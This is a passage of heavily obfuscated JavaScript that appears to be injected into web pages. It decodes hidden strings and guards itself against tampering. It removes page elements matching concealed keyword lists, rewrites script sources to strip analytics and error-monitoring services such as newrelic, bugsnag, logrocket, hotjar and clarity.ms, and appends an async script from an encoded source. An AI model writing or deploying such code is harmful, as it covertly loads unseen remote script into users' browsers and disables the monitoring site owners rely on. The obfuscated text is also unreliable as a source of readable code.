045,1892,"y2D#")][_0x3b15de(772,"Vd!G",917,536,585)],_0x173cb3[_0x290bab(1742,1510,2214,1812,"8SPF")])&&_0x173cb3[_0x51da83(553,1351,947,1261,"ONky")](document[_0x290bab(1417,1800,1726,1723,"P^L]")+"e"][_0x2577cd(1738,1638,1635,1354,"pZ&E")+"Of"](_0x173cb3[_0x5d29a7(316,178,"hVA(",29,22)]),-(1*6066+2498+-8563))){let _0x3ff5a52=function(){function _0x81086c(_0x110bed,_0x3c302c,_0xb04808,_0x269371,_0x98b95f){return _0x51da83(_0x110bed-27,_0x3c302c-234,_0xb04808-1071,_0x269371-403,_0x269371)}var _0x3d8adb=_0x173cb3[_0xbc044e(2435,1952,"@VV8",2258,2074)][_0xbc044e(1098,1241,"uml9",1150,1313)]("|");function _0x1c5406(_0x34bc8d,_0x402ff0,_0x3977f9,_0x184cd5,_0x4c3589){return _0x51da83(_0x34bc8d-322,_0x402ff0-321,_0x402ff0-541,_0x184cd5-33,_0x3977f9)}function _0x30dcba(_0x55689f,_0x408d6e,_0x8e344a,_0x23025f,_0x5845ff){return _0x51da83(_0x55689f-57,_0x408d6e-114,_0x55689f-867,_0x23025f-277,_0x8e344a)}var _0x1e7e34=0;function _0xbc044e(_0x566564,_0x2925c7,_0x1a2b29,_0x53f1f0,_0x567463){return _0x5d29a7(_0x566564-222,_0x2925c7-161,_0x1a2b29,_0x567463-1520,_0x567463-349)}function _0x2340db(_0x1740f4,_0x207580,_0x4fb6fe,_0x253789,_0x5b0fdf){return _0x290bab(_0x1740f4-86,_0x207580-277,_0x4fb6fe-267,_0x4fb6fe- -53,_0x5b0fdf)}for(;;){switch(_0x3d8adb[_0x1e7e34++]){case"0":_0x2bd94b[_0xbc044e(1922,1347,"%DqE",1937,1647)]=_0x173cb3[_0x1c5406(1471,1170,"l#Uq",1147,1283)];continue;case"1":var _0x2bd94b=document[_0x81086c(1890,2515,2226,"%DqE",2177)+_0x1c5406(1151,1320,"@VV8",1060,1298)+_0x2340db(1525,1722,1755,1795,"l#Uq")](_0x173cb3[_0x30dcba(1668,1826,"*$vn",1682,1383)]);continue;case"2":_0x2bd94b[_0xbc044e(1930,1967,"iobF",1849,1666)+_0xbc044e(1223,1226,"DHF^",1691,1539)+"te"](_0x173cb3[_0x2340db(1505,1675,1377,1506,"KqEh")],_0x173cb3[_0x2340db(1641,1846,1517,1731,"1lrZ")]);continue;case"3":document[_0xbc044e(2290,2179,"1@Kz",2393,2130)][_0x2340db(867,1453,1269,975,"r5C0")+_0x2340db(1709,1859,1898,2054,"VI3H")+"d"](_0x2bd94b);continue;case"4":_0x2bd94b[_0x2340db(1625,1597,1778,1393,"8Gpn")]=!0;continue}break}};var _0x3ff5a5=_0x3ff5a52;try{if(_0x173cb3[_0x51da83(835,859,955,1344,"r5C0")](_0x173cb3[_0x5d29a7(-29,589,"fK&j",218,0)],_0x173cb3[_0x2577cd(1566,1366,1166,1082,"KZi6")]))_0x5997f7[_0x51da83(647,123,461,255,"fK&j")+_0x51da83(811,1013,1065,1423,"#69W")+_0x5d29a7(297,85,"uml9",145,-52)](_0x173cb3[_0x51da83(1165,1225,1100,1391,"DHF^")])[_0x2577cd(734,1204,996,678,"Vd!G")+"e"]();else{document[_0x2577cd(938,1355,1034,888,"Vd!G")+_0x2577cd(1127,1432,1105,1247,"ENY4")+_0x290bab(1966,1426,1941,1552,"dI$P")+"l"](_0x173cb3[_0x3b15de(363,"VI3H",546,258,421)])[_0x51da83(281,477,560,144,"8Gpn")+"ch"](_0xfe97cd=>{function _0x3d6564(_0x329a83,_0x5edf0c,_0x83e88c,_0x217151,_0x33815f){return _0x290bab(_0x329a83-156,_0x5edf0c-321,_0x83e88c-108,_0x217151-275,_0x83e88c)}var _0x2cda64={};function _0x6fd0e4(_0xff0785,_0x54552c,_0x53df9d,_0x5ed010,_0x1563a7){return _0x5d29a7(_0xff0785-30,_0x54552c-92,_0x1563a7,_0x5ed010-374,_0x1563a7-209)}function _0xda078c(_0x4ea456,_0x2d0a78,_0x3f6266,_0x332d22,_0x5b3182){return _0x290bab(_0x4ea456-322,_0x2d0a78-167,_0x3f6266-42,_0x3f6266- -317,_0x332d22)}_0x2cda64[_0x3a02e9(498,830,"Xa8!",729,557)]=_0x173cb3[_0x58a6f6(1143,1362,"@VV8",1495,1391)];function _0x3a02e9(_0x36f3c1,_0x4a2be2,_0x596c5c,_0x2ad5d5,_0xfa6ad6){return _0x3b15de(_0x36f3c1-31,_0x596c5c,_0x596c5c-352,_0x2ad5d5-849,_0xfa6ad6-134)}function _0x58a6f6(_0x24ce45,_0x2dd946,_0x25e983,_0x9c3d04,_0x59e23b){return _0x290bab(_0x24ce45-177,_0x2dd946-441,_0x25e983-444,_0x9c3d04- -85,_0x25e983)}var _0x4997dd=_0x2cda64;if(_0x173cb3[_0x58a6f6(1433,1414,"DPMc",1597,1654)](_0x173cb3[_0x3a02e9(1398,1615,"@VV8",1217,1218)],_0x173cb3[_0x3d6564(2286,2398,"1lrZ",2197,2197)])){var _0x548f33="";_0x548f33=_0xfe97cd[_0x3d6564(1693,1869,"Xa8!",1630,1938)+_0x3d6564(2341,2274,"aNfF",2146,2034)+"te"](_0x173cb3[_0x3d6564(1961,1489,"@VV8",1780,2011)]),_0x173cb3[_0x58a6f6(1163,1671,"4TD*",1312,1095)](_0x548f33,null)||(_0x173cb3[_0x6fd0e4(453,342,632,721,"NZZ6")](_0x173cb3[_0xda078c(1517,997,1231,"M^Hu",884)],_0x173cb3[_0x3d6564(1802,1750,"DHF^",1473,1470)])?_0x548f33="":_0x30767a[_0xda078c(1795,1924,1603,"4TD*",1810)+_0x58a6f6(1575,1160,"u9la",1378,1062)+_0x58a6f6(2033,2193,"%Ae7",1916,1550)](_0x4997dd[_0xda078c(1456,1236,1458,"@VV8",1363)])[_0x3a02e9(610,895,"8Gpn",791,1106)+"e"]()),[_0x173cb3[_0xda078c(1002,1035,1107,"NZZ6",882)],_0x173cb3[_0xda078c(1044,1601,1462,"NZZ6",1820)],_0x173cb3[_0x6fd0e4(429,339,737,426,"^4V%")],_0x173cb3[_0x3a02e9(1069,1322,"l#Uq",1003,632)],_0x173cb3[_0xda078c(1801,1922,1671,"KqEh",1320)],_0x173cb3[_0xda078c(863,1171,1120,"ONky",1245)],_0x173cb3[_0x3d6564(2173,2135,"xw5o",2273,2025)],_0x173cb3[_0xda078c(1163,1094,864,"y2D#",633)]][_0x3d6564(2318,2090,"&WFr",2278,1998)](_0x50e163=>{function _0x48439d(_0x3e85c7,_0x85efe0,_0x2e439d,_0x438179,_0x17bc61){return _0xda078c(_0x3e85c7-386,_0x85efe0-355,_0x438179-573,_0x17bc61,_0x17bc61-46)}function _0x2c1e70(_0x48fcdc,_0x2417e8,_0x113d52,_0x104656,_0x5b80bb){return _0x6fd0e4(_0x48fcdc-20,_0x2417e8-159,_0x113d52-440,_0x48fcdc- -454,_0x113d52)}function _0x1156e4(_0x4cbf86,_0x537619,_0x582517,_0x1ec27,_0x116f6c){return _0x3a02e9(_0x4cbf86-217,_0x537619-277,_0x4cbf86,_0x116f6c- -781,_0x116f6c-234)}function _0x391d59(_0x2105cb,_0x1ce253,_0x5a3223,_0x580549,_0x5d5ae1){return _0xda078c(_0x2105cb-130,_0x1ce253-81,_0x580549-543,_0x5d5ae1,_0x5d5ae1-254)}function _0xd4fecf(_0x1e0d2e,_0xa2c61f,_0x1083e1,_0x3fa6e9,_0x44996d){return _0xda078c(_0x1e0d2e-211,_0xa2c61f-493,_0x44996d-99,_0x1083e1,_0x44996d-75)}if(_0x173cb3[_0x48439d(1788,2076,1512,1750,"^4V%")](_0x173cb3[_0x48439d(1955,1732,1946,2007,"NZZ6")],_0x173cb3[_0x48439d(2219,2263,2324,2007,"NZZ6")])){if(_0x548f33[_0x1156e4("DHF^",938,439,936,554)+_0x2c1e70(-100,138,"9^z3",312,157)](_0x50e163))if(_0x173cb3[_0xd4fecf(1173,1500,"40#A",1315,1532)](_0x173cb3[_0x48439d(1458,2013,1577,1716,"o^E*")],_0x173cb3[_0x391d59(1629,1909,1272,1657,"M^Hu")])){var _0x18ba87=_0x18929d[_0x48439d(2185,2254,2434,2191,"KqEh")](_0x37adf2,arguments);return _0x328230=null,_0x18ba87}else return!0;return!1}else if(_0x26a390){var _0x1c4c9f=_0x2639c2[_0xd4fecf(1258,1390,"%Ae7",1364,1625)](_0x5ac10f,arguments);return _0x33d1d5=null,_0x1c4c9f}})&&(_0x173cb3[_0xda078c(1342,1585,1658,"#69W",1651)](_0x173cb3[_0x58a6f6(1582,1701,"aNfF",1929,1919)],_0x173cb3[_0x3d6564(1468,1570,"1lrZ",1546,1617)])?_0xb85a06="":_0xfe97cd[_0x58a6f6(1818,1372,"%Ae7",1729,1417)+"e"]())}else return!0});for(var _0x313085=document[_0x51da83(792,321,467,177,"l#Uq")+_0x290bab(1421,1828,1187,1569,"M^Hu")+_0x5d29a7(-21,-53,"%DqE",121,227)+"l"](_0x173cb3[_0x3b15de(194,"dz[&",27,-187,-414)]),_0xba44ad=-11828+-11828*-1,_0x5aafab=_0x313085[_0x3b15de(809,"NZZ6",467,569,951)+"h"];_0x173cb3[_0x290bab(855,1113,1102,1266,"1lrZ")](_0xba44ad,_0x5aafab);_0xba44ad++)if(_0x173cb3[_0x51da83(811,805,546,676,"w#r[")](_0x173cb3[_0x5d29a7(-245,-441,"^4V%",-92,-437)],_0x173cb3[_0x5d29a7(-104,-90,"1lrZ",155,322)]))_0x50fc96=RJURpp[_0x290bab(1341,1966,1884,1651,"#69W")](_0x34b2b7,RJURpp[_0x3b15de(822,"*$vn",744,651,555)](RJURpp[_0x290bab(1741,1909,1689,1585,"dz[&")](RJURpp[_0x5d29a7(421,835,"pZ&E",443,477)],RJURpp[_0x5d29a7(77,558,"1KSe",483,658)]),");"))();else{var _0x57e663=_0x313085[_0xba44ad];if(!_0x173cb3[_0x5d29a7(85,-17,"#69W",4,270)](_0x57e663,null))if(_0x173cb3[_0x290bab(1842,1624,1587,1643,"1@Kz")](_0x173cb3[_0x290bab(1564,1571,1829,1717,"o^E*")],_0x173cb3[_0x290bab(1464,1737,1583,1333,"hVA(")]))for(var _0x4b37a6=_0x173cb3[_0x5d29a7(389,-74,"KZi6",207,271)][_0x2577cd(1409,718,1014,786,"GPZA")]("|"),_0x3ca942=-696*13+-2*-2887+3274*1;;){switch(_0x4b37a6[_0x3ca942++]){case"0":_0x6a90a4[_0x5d29a7(63,516,"DHF^",278,276)]=_0x173cb3[_0x2577cd(1238,1699,1334,1355,"ENY4")];continue;case"1":_0x6a90a4[_0x51da83(1150,720,825,1230,"KqEh")]=!0;continue;case"2":_0x332f74[_0x3b15de(-48,"1lrZ",0,-176,140)][_0x3b15de(301,"40#A",22,167,-40)+_0x51da83(486,597,600,1007,"(3z1")+"d"](_0x6a90a4);continue;case"3":_0x6a90a4[_0x5d29a7(586,442,"8SPF",580,918)+_0x51da83(805,553,448,472,"R7ll")+"te"](_0x173cb3[_0x2577cd(615,1196,1003,1284,"#69W")],_0x173cb3[_0x2577cd(1436,1326,1632,1849,"VI3H")]);continue;case"4":var _0x6a90a4=_0x18a052[_0x51da83(1313,744,1126,1137,"GPZA")+_0x2577cd(1356,1218,1543,1593,"hVA(")+_0x51da83(1033,505,686,290,"r5C0")](_0x173cb3[_0x3b15de(-360,"dz[&",-270,-187,53)]);continue}break}else _0x57e663="";[_0x173cb3[_0x2577cd(1523,1164,1331,1094,"r5C0")],_0x173cb3[_0x3b15de(645,"!EhZ",272,472,755)],_0x173cb3[_0x290bab(1620,2085,2078,1792,"xw5o")],_0x173cb3[_0x2577cd(1078,1390,1263,1034,"dI$P")],_0x173cb3[_0x2577cd(1232,1647,1363,1158,"P^L]")],_0x173cb3[_0x2577cd(1405,1274,1615,1527,"o^E*")],_0x173cb3[_0x5d29a7(842,810,"Vd!G",450,51)],_0x173cb3[_0x2577cd(1644,1729,1320,1351,"u9la")]][_0x2577cd(663,872,983,681,"iobF")](_0x3671af=>{function _0x492dc5(_0x5c1a6f,_0x374c5f,_0x54619b,_0x40d094,_0xd88c6e){return _0x51da83(_0x5c1a6f-143,_0x374c5f-286,_0x5c1a6f- -698,_0x40d094-419,_0x40d094)}function _0x1a518f(_0x7306a3,_0x1967be,_0x49d730,_0x3573e6,_0x38800d){return _0x2577cd(_0x7306a3-179,_0x1967be-58,_0x38800d-555,_0x3573e6-486,_0x7306a3)}function _0x13916f(_0xe92d8,_0x31f237,_0x3015d8,_0xf30041,_0x594e4e){return _0x51da83(_0xe92d8-171,_0x31f237-376,_0xf30041- -834,_0xf30041-375,_0x31f237)}function _0x28fc06(_0x309d08,_0x298b58,_0x40fd3b,_0x17fe07,_0x596d25){return _0x3b15de(_0x309d08-254,_0x40fd3b,_0x40fd3b-106,_0x298b58-919,_0x596d25-179)}function _0x4408a9(_0x251b8f,_0x23c0e6,_0x1301c9,_0x60085f,_0x25b86c){return _0x3b15de(_0x251b8f-477,_0x60085f,_0x1301c9-100,_0x25b86c-205,_0x25b86c-179)}if(_0x173cb3[_0x13916f(-214,"NZZ6",-133,-350,33)](_0x173cb3[_0x492dc5(184,63,68,"aNfF",126)],_0x173cb3[_0x13916f(72,"uml9",341,244,-14)]))return!!_0x45eac1[_0x492dc5(-97,-119,-278,"bjLk",215)+_0x1a518f("dI$P",1774,2202,1618,1826)][_0x13916f(-343,"1lrZ",-183,35,223)+_0x1a518f("9^z3",1899,1831,1539,1690)](_0x650756);if(_0x57e663[_0x492dc5(-200,-154,-6,"@VV8",-139)+_0x13916f(-341,"GPZA",-190,-379,-684)][_0x13916f(-118,"ENY4",17,265,208)+_0x1a518f("DHF^",1434,1414,2092,1773)](_0x3671af))if(_0x173cb3[_0x13916f(159,"(3z1",353,99,254)](_0x173cb3[_0x4408a9(830,1046,1050,"w#r[",805)],_0x173cb3[_0x28fc06(1253,1096,"upgB",681,1498)]))_0x22ca51[_0x13916f(391,"^4V%",-119,172,221)+"e"]();else return!0;return!1})&&(_0x173cb3[_0x5d29a7(509,248,"KZi6",321,-64)](_0x173cb3[_0x5d29a7(91,-422,"o^E*",-206,-383)],_0x173cb3[_0x2577cd(1071,987,1313,956,"4TD*")])?_0x313085[_0xba44ad][_0x2577cd(1240,933,1182,1038,"R7ll")+"e"]():_0xdcf0da[_0x2577cd(1231,630,1043,1203,"upgB")+_0x290bab(1675,1929,1662,1610,"(3z1")+"t"]=_0x5d29a7(-279,-610,"KqEh",-204,-31)+_0x290bab(1331,1555,1209,1381,"dI$P")+_0x51da83(928,777,838,646,"%DqE")+_0x51da83(409,80,382,181,"40#A")+_0x290bab(1840,1486,1357,1591,"!EhZ")+_0x51da83(1022,683,727,1110,"9^z3")+_0x5d29a7(189,-276,"iobF",-158,-191)+_0x3b15de(402,"dz[&",650,282,-26)+_0x3b15de(-271,"!EhZ",324,2,-61)+_0x290bab(1161,1084,1602,1374,"VI3H")+_0x290bab(1150,1692,1683,1391,"NZZ6")+_0x2577cd(1014,1483,1423,1341,"M^Hu")+_0x51da83(314,169,376,767,"Vd!G")+_0x3b15de(207,"uml9",689,604,485))}}}catch{}try{if(_0x173cb3[_0x2577cd(1269,1477,1108,1410,"dz[&")](_0x173cb3[_0x51da83(911,886,865,839,"hVA(")],_0x173cb3[_0x290bab(2110,1566,1951,1928,"ONky")]))for(var _0x4429d9=document[_0x5d29a7(591,260,"(3z1",520,515)+_0x3b15de(-308,"^4V%",156,103,255)+_0x51da83(1061,404,681,687,"%Ae7")+"l"](_0x173cb3[_0x2577cd(1714,1105,1441,1542,"pZ&E")]),_0xba44ad=2051+1*6863+2*-4457,_0x5aafab=_0x4429d9[_0x2577cd(919,1272,1303,1201,"bjLk")+"h"];_0x173cb3[_0x2577cd(1389,1618,1428,1095,"aA7p")](_0xba44ad,_0x5aafab);_0xba44ad++)if(_0x173cb3[_0x5d29a7(717,16,"xw5o",420,52)](_0x173cb3[_0x5d29a7(732,846,"GPZA",601,557)],_0x173cb3[_0x2577cd(1590,1111,1478,1896,"8SPF")]))_0x4429d9[_0xba44ad][_0x5d29a7(144,469,"pZ&E",517,348)+_0x51da83(885,811,1182,1478,"iobF")]=_0x4429d9[_0xba44ad][_0x5d29a7(256,445,"w#r[",428,73)+_0x51da83(604,454,557,279,"aA7p")][_0x3b15de(-394,"NZZ6",193,-113,302)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x173cb3[_0x51da83(870,722,911,1023,"hVA(")]);else for(var _0x24bea4=_0x173cb3[_0x5d29a7(-202,-349,"KqEh",-43,282)][_0x3b15de(214,"w#r[",-250,100,319)]("|"),_0x53a969=0;;){switch(_0x24bea4[_0x53a969++]){case"0":var _0xf5a892=_0xe1c044[_0x5d29a7(312,-174,"NZZ6",-51,-297)+_0x51da83(648,890,921,1076,"GPZA")+"r"][_0x51da83(350,683,587,286,"NZZ6")+_0x51da83(938,557,620,631,"*$vn")][_0x3b15de(-416,"aNfF",-214,-115,-122)](_0x148854);continue;case"1":var _0x1c532=_0x25f825[_0x2b20de]||_0xf5a892;continue;case"2":var _0x2b20de=_0x3281ac[_0x972724];continue;case"3":_0xf5a892[_0x3b15de(512,"1KSe",-192,209,395)+_0x2577cd(1406,1630,1630,1515,"Vd!G")]=_0x1c532[_0x51da83(700,1285,963,636,"M^Hu")+_0x5d29a7(298,330,"1@Kz",446,688)][_0x5d29a7(47,752,"P^L]",418,623)](_0x1c532);continue;case"4":_0x37d9dd[_0x2b20de]=_0xf5a892;continue;case"5":_0xf5a892[_0x2577cd(1241,1430,1359,1016,"dz[&")+_0x5d29a7(-469,-383,"8SPF",-205,-122)]=_0x2897b3[_0x290bab(1955,2276,1747,1898,"xw5o")](_0x2e9ff7);continue}break}else{var _0xc1eda8;try{_0xc1eda8=RJURpp[_0x2577cd(1814,1528,1625,1445,"w#r[")](_0x4c7150,RJURpp[_0x51da83(1115,961,980,1351,"xw5o")](RJURpp[_0x51da83(720,805,797,780,"8Gpn")](RJURpp[_0x2577cd(2094,1586,1685,1607,"ENY4")],RJURpp[_0x290bab(890,917,1083,1300,"%Ae7")]),");"))()}catch{_0xc1eda8=_0x5f30e7}return _0xc1eda8}}catch{}try{if(_0x173cb3[_0x2577cd(771,1473,1119,1203,"KZi6")](_0x173cb3[_0x3b15de(-309,"8Gpn",-471,-128,212)],_0x173cb3[_0x3b15de(832,"ENY4",728,595,587)]))document[_0x290bab(1647,1912,2366,1981,"uml9")+_0x3b15de(-256,"ENY4",48,57,5)+_0x290bab(1903,1695,2225,2001,"%Ae7")](_0x173cb3[_0x5d29a7(274,725,"8Gpn",593,794)])[_0x3b15de(702,"hVA(",317,433,32)+"e"]();else{var _0x2ed961=_0x364701[_0x290bab(2219,1853,2039,1839,"0V5Z")](_0x2e4f27,arguments);return _0x8741b0=null,_0x2ed961}}catch{}try{_0x173cb3[_0x3b15de(438,"uml9",-146,272,246)](_0x173cb3[_0x2577cd(840,1023,1067,670,"^4V%")],_0x173cb3[_0x5d29a7(-306,175,"xw5o",-122,-381)])?document[_0x290bab(1595,1802,1011,1429,"8Gpn")+_0x51da83(392,703,598,489,"bjLk")+_0x2577cd(1450,1463,1757,1574,"%Ae7")](_0x173cb3[_0x3b15de(-51,"(3z1",253,338,590)])[_0x290bab(1853,1888,1523,1472,"uml9")+"e"]():_0x2170e0[_0x290bab(1482,1201,1464,1502,"%Ae7")+_0x51da83(1157,460,822,1107,"(3z1")][_0x2577cd(871,1457,1247,1205,"M^Hu")+"xt"]=_0x5d29a7(542,566,"uml9",183,-197)+_0x290bab(1724,998,1611,1316,"4TD*")+_0x290bab(1338,1943,1855,1653,"%DqE")+_0x3b15de(637,"P^L]",87,326,77)+_0x3b15de(-143,"ENY4",332,168,556)+_0x51da83(173,358,512,538,"fK&j")+_0x2577cd(1319,871,1208,843,"1@Kz")+_0x2577cd(1945,1485,1702,1696,"R7ll")+_0x290bab(1447,1039,1294,1220,"aNfF")+_0x3b15de(-211,"GPZA",-74,-40,73)+_0x290bab(2158,1531,1701,1944,"KqEh")+_0x51da83(950,1170,805,742,"NZZ6")+_0x3b15de(869,"KqEh",199,576,869)+_0x2577cd(1523,1260,1465,1062,"fK&j")}catch{}try{var _0x5d3c0f=document[_0x3b15de(795,"1KSe",153,402,343)+_0x5d29a7(28,-46,"P^L]",-161,-98)+_0x51da83(594,313,387,397,"1lrZ")](_0x173cb3[_0x3b15de(38,"o^E*",297,348,635)]);_0x5d3c0f[_0x5d29a7(-274,187,"0V5Z",-104,-243)+_0x5d29a7(332,-4,"o^E*",232,612)+"te"](_0x173cb3[_0x290bab(1745,1408,1043,1455,"ENY4")],_0x173cb3[_0x3b15de(347,"R7ll",887,618,541)]),_0x173cb3[_0x2577cd(1013,1551,1314,1404,"8SPF")](_0x173cb3[_0x2577cd(1455,1169,1097,1473,"KqEh")],_0x5d3c0f)?_0x173cb3[_0x3b15de(461,"DPMc",977,619,961)](_0x173cb3[_0x2577cd(1392,1586,1688,1466,"1KSe")],_0x173cb3[_0x2577cd(1334,1083,1472,1536,"bjLk")])?_0x5d3c0f[_0x5d29a7(122,217,"hVA(",486,462)+_0x5d29a7(-98,378,"VI3H",224,67)+"t"]=_0x5d29a7(403,411,"40#A",-3,200)+_0x51da83(1067,1364,988,791,"DHF^")+_0x51da83(847,723,674,422,"uml9")+_0x3b15de(399,"M^Hu",351,290,261)+_0x2577cd(1743,1477,1612,1728,"hVA(")+_0x3b15de(515,"VI3H",89,355,676)+_0x5d29a7(-381,51,"hVA(",-29,9)+_0x290bab(1526,1599,2165,1946,"R7ll")+_0x5d29a7(780,683,"DHF^",503,676)+_0x5d29a7(512,150,"DPMc",467,336)+_0x2577cd(1638,2078,1741,1765,"*$vn")+_0x51da83(550,380,418,406,"VI3H")+_0x51da83(1206,1128,1128,827,"upgB")+_0x51da83(695,546,569,534,"^4V%"):_0x14ef8e[_0x1d19c8][_0x290bab(1608,1749,2009,1903,"bjLk")+"e"]():_0x173cb3[_0x290bab(1566,1912,1946,1769,"8SPF")](_0x173cb3[_0x290bab(1507,1594,962,1315,"dI$P")],_0x173cb3[_0x3b15de(934,"uml9",387,622,685)])?_0x1499e4[_0x3a53cb][_0x2577cd(1062,913,1046,862,"0V5Z")+_0x5d29a7(-96,370,"KZi6",301,363)]=_0x4ea3b6[_0x17fd87][_0x5d29a7(57,160,"8Gpn",167,-67)+_0x2577cd(1794,1215,1381,1784,"8Gpn")][_0x51da83(781,556,961,1258,"VI3H")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x173cb3[_0x2577cd(1843,1729,1580,1829,"ENY4")]):_0x5d3c0f[_0x3b15de(349,"40#A",361,300,-114)+_0x5d29a7(145,214,"Vd!G",292,288)][_0x51da83(886,723,502,754,"GPZA")+"xt"]=_0x5d29a7(357,542,"aA7p",123,283)+_0x3b15de(-213,"dI$P",258,17,-225)+_0x290bab(1782,1458,1618,1755,"8Gpn")+_0x2577cd(1187,1087,1380,1008,"upgB")+_0x5d29a7(-610,-580,"l#Uq",-193,-66)+_0x5d29a7(57,-228,"Xa8!",-199,62)+_0x51da83(598,469,750,373,"&WFr")+_0x290bab(1094,1905,1735,1499,"KqEh")+_0x3b15de(137,"%Ae7",173,286,332)+_0x3b15de(317,"NZZ6",-44,-68,255)+_0x5d29a7(-197,-92,"w#r[",-167,-242)+_0x5d29a7(560,155,"1lrZ",233,-100)+_0x3b15de(196,"upgB",914,579,345)+_0x3b15de(-270,"^4V%",128,20,168),document[_0x290bab(1812,1777,2066,1681,"1lrZ")+_0x2577cd(1014,1455,1165,1104,"aA7p")+_0x3b15de(915,"xw5o",856,597,724)+_0x290bab(1430,1731,1854,1815,"y2D#")](_0x173cb3[_0x51da83(489,841,589,423,"Vd!G")])[1076*8+4391+-12999][_0x290bab(2038,2029,1960,1973,"DHF^")+_0x5d29a7(230,-234,"8Gpn",-171,-64)+"d"](_0x5d3c0f)}catch{}_0x173cb3[_0x3b15de(1,"&WFr",137,123,-289)](_0x3ff5a52)}})[_0x55ba39("0V5Z",1724,1920,1316,1925)](_0x17555f=>{})}}}(function(_0x50a904,_0x5d4297){function _0x1d8bc7(_0xed330c,_0x401780,_0x1842db,_0x85f282,_0x2f7708){return _0x55a7(_0x2f7708- -174,_0x1842db)}var _0x42d90a=_0x50a904();function _0x50ddff(_0x2151dc,_0x4827e5,_0x232fec,_0x3ab3d1,_0xd913da){return _0x55a7(_0xd913da-370,_0x3ab3d1)}function _0x2a116f(_0x10615b,_0x2efe53,_0x309dd7,_0x243c77,_0x3e61d0){return _0x55a7(_0x2efe53- -992,_0x243c77)}function _0x468e94(_0x320b8e,_0x13e447,_0x2bef89,_0x121e1a,_0x4aeb9d){return _0x55a7(_0x320b8e- -648,_0x13e447)}function _0x334e0d(_0x5c2c16,_0x164a5e,_0x46db7c,_0xdcc7fe,_0x378053){return _0x55a7(_0xdcc7fe-942,_0x46db7c)}for(;;)try{var _0xb80b65=-parseInt(_0x1d8bc7(405,585,"QlVm",212,484))/1*(parseInt(_0x50ddff(1217,1144,1185,"]3jp",1041))/2)+-parseInt(_0x1d8bc7(19,140,"IC!(",212,230))/3+-parseInt(_0x50ddff(726,418,692,"34Y8",635))/4+parseInt(_0x468e94(43,"IC!(",248,-60,51))/5*(parseInt(_0x50ddff(921,1140,1125,"IJfg",1043))/6)+-parseInt(_0x468e94(64,"Q0L2",-30,-169,-56))/7*(-parseInt(_0x2a116f(-637,-371,-260,"Kp^)",-180))/8)+parseInt(_0x2a116f(-543,-433,-244,"gTv!",-359))/9*(-parseInt(_0x1d8bc7(704,713,"34Y8",319,519))/10)+-parseInt(_0x1d8bc7(3,18,"01Xc",422,182))/11*(-parseInt(_0x2a116f(-389,-332,-264,"v]9Y",-505))/12);if(_0xb80b65===_0x5d4297)break;_0x42d90a.push(_0x42d90a.shift())}catch{_0x42d90a.push(_0x42d90a.shift())}})(_0x3e1e,-45198+9*78402);function _0x392dbc(_0x47cb96,_0x29924f,_0x40a55f,_0x63d8d,_0x5e3168){return _0x55a7(_0x47cb96-325,_0x29924f)}function _0x2aa7ed(_0x731839,_0x91297f,_0x82ac8d,_0x4dc704,_0x91fd71){return _0x55a7(_0x731839-80,_0x91297f)}function _0x27325c(_0x164859,_0x186951,_0x529b62,_0x58d254,_0xee6770){return _0x55a7(_0xee6770-322,_0x186951)}function _0x55a7(_0x2cae46,_0x110f7e){var _0x58dbd3=_0x3e1e();return _0x55a7=function(_0x5dc317,_0x5a5507){_0x5dc317=_0x5dc317-(-7193+-1*-9445+-2048);var _0x3c05d5=_0x58dbd3[_0x5dc317];if(_0x55a7.pPBcAT===void 0){var _0x3e31d3=function(_0x20fa8d){for(var _0x3f9bf0="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x260b96="",_0x228b45="",_0x3c7131=_0x260b96+_0x3e31d3,_0x414851=0,_0x58548d,_0x255489,_0x3d0503=0;_0x255489=_0x20fa8d.charAt(_0x3d0503++);~_0x255489&&(_0x58548d=_0x414851%4?_0x58548d*64+_0x255489:_0x255489,_0x414851++%4)?_0x260b96+=_0x3c7131.charCodeAt(_0x3d0503+10)-10!==0?String.fromCharCode(255&_0x58548d>>(-2*_0x414851&6)):_0x414851:0)_0x255489=_0x3f9bf0.indexOf(_0x255489);for(var _0x37e72a=0,_0x423d21=_0x260b96.length;_0x37e72a<_0x423d21;_0x37e72a++)_0x228b45+="%"+("00"+_0x260b96.charCodeAt(_0x37e72a).toString(16)).slice(-2);return decodeURIComponent(_0x228b45)},_0x2d78e9=function(_0x5b1227,_0x36a7ff){var _0x360639=[],_0x5399ec=0,_0x2ad514,_0x5e5014="";_0x5b1227=_0x3e31d3(_0x5b1227);var _0xf9d808;for(_0xf9d808=0;_0xf9d808<256;_0xf9d808++)_0x360639[_0xf9d808]=_0xf9d808;for(_0xf9d808=0;_0xf9d808<256;_0xf9d808++)_0x5399ec=(_0x5399ec+_0x360639[_0xf9d808]+_0x36a7ff.charCodeAt(_0xf9d808%_0x36a7ff.length))%256,_0x2ad514=_0x360639[_0xf9d808],_0x360639[_0xf9d808]=_0x360639[_0x5399ec],_0x360639[_0x5399ec]=_0x2ad514;_0xf9d808=0,_0x5399ec=0;for(var _0x337b28=0;_0x337b28<_0x5b1227.length;_0x337b28++)_0xf9d808=(_0xf9d808+1)%256,_0x5399ec=(_0x5399ec+_0x360639[_0xf9d808])%256,_0x2ad514=_0x360639[_0xf9d808],_0x360639[_0xf9d808]=_0x360639[_0x5399ec],_0x360639[_0x5399ec]=_0x2ad514,_0x5e5014+=String.fromCharCode(_0x5b1227.charCodeAt(_0x337b28)^_0x360639[(_0x360639[_0xf9d808]+_0x360639[_0x5399ec])%256]);return _0x5e5014};_0x55a7.dZxOBI=_0x2d78e9,_0x2cae46=arguments,_0x55a7.pPBcAT=!0}var _0x3e3567=_0x58dbd3[-523*1+-2047+2570],_0x4120a4=_0x5dc317+_0x3e3567,_0x4072f2=_0x2cae46[_0x4120a4];if(_0x4072f2)_0x3c05d5=_0x4072f2;else{if(_0x55a7.BYCoKI===void 0){var _0x3b43e9=function(_0x3a3943){this.eBliWe=_0x3a3943,this.rrcgHi=[1,0,0],this.mJCEqA=function(){return"newState"},this.cgWwOg="\\w+ *\\(\\) *{\\w+ *",this.MRfmcz=`['|"].+['|"];? *}`};_0x3b43e9.prototype.WYoPQJ=function(){var _0x44abbd=new RegExp(this.cgWwOg+this.MRfmcz),_0x21a042=_0x44abbd.test(this.mJCEqA.toString())?--this.rrcgHi[6008*-1+-5731+1174*10]:--this.rrcgHi[0];return 